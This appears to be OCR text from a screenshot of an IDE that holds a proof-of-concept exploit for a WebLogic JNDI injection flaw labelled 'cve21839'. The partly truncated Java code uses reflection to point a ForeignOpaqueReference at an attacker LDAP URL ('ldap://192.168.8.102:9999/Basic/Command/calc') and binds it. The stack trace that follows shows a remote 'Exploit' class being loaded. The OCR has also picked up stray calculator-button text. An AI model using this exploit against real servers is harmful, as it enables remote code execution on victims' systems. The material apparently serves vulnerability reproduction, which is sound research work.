 cve21839
TestObj
TestObj.class
target
pom.xml
ernal Libraries
wlfullclient.jar library root
< 1.8 (2) > D:\oldjava\jdku8102
atches and Consoles
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
t.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.rmi.registry.RegistryContextFactory");
yment.jms.ForeignOpaqueReference f=new weblogic.deployment.jms.ForeignOpaqueReference();
ronment=weblogic.deployment.jms.ForeignOpaqueReference.class.getDeclaredField( name: "jndiEnvironment");
t.setAccessible(true);
t.set(f,env);
DIName=weblogic.deployment.jms.ForeignOpaqueReference.class.getDeclaredField( name: "remoteJNDIName");
.setAccessible(true);
.set(f,"ldap://192.168.8.102:9999/Basic/Command/calc");
xxx12345",f);
"xxx12345"); }
BindRce ×
D:\oldjava\jdku8102\bin\java.exe ...
Exception in thread "main" javax.naming.NamingException Create breakpoint : problem generating object using object factory [Root exception is java.lang.ClassCastException: Exploitz63MLVY8kD cannot be cast to javax.naming.spi.
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1092)
at com.sun.jndi.toolkit.ctx.ComponentContext.p_lookup(ComponentContext.java:542)
at com.sun.jndi.toolkit.ctx.PartialCompositeContext.lookup(PartialCompositeContext.java:177)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
at com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at weblogic.deployment.jms.ForeignOpaqueReference.getReferent(ForeignOpaqueReference.java:254)
at weblogic.jndi.internal.WLNamingManager.getObjectInstance(WLNamingManager.java:106)